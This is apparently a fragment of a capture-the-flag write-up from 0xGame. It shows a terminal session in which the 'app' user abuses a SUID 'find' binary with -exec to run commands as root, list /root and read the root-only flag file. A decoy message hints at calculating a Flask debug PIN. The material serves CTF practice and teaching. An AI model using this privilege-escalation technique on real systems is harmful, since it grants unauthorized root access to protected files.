 app@55b063fd435a:/app$ find /usr/bin/su -exec whoami \;
find /usr/bin/su -exec whoami \;
root
app@55b063fd435a:/app$ find /usr/bin/su -exec cat /flag \;
find /usr/bin/su -exec cat /flag \;
flag要root用户才可以看到,听说flask可以算pin
app@55b063fd435a:/app$ find /usr/bin/su -exec ls /root \;
find /usr/bin/su -exec ls /root \;
flag
app@55b063fd435a:/app$ find /usr/bin/su -exec cat /root/flag \;
find /usr/bin/su -exec cat /root/flag \;
0xGame{You_Are_The_Privilege_Escalation_Master!}